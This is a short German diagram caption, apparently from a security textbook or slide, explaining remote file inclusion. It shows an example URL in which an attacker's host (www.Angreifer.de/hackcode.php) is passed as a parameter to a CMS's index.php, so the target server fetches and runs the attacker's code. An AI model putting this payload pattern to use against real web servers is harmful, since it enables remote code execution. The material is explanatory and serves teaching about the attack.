 http://www.Server.de/cms/index.php?id=http://www.Angreifer.de/hackcode.php
www.Server.de
Angreifer manipuliert URL
index.php
hackcode.php
Der Ziel-Server lädt den Hackcode vom
Webserver des Angreifers und führt ihn aus
www.Angreifer.de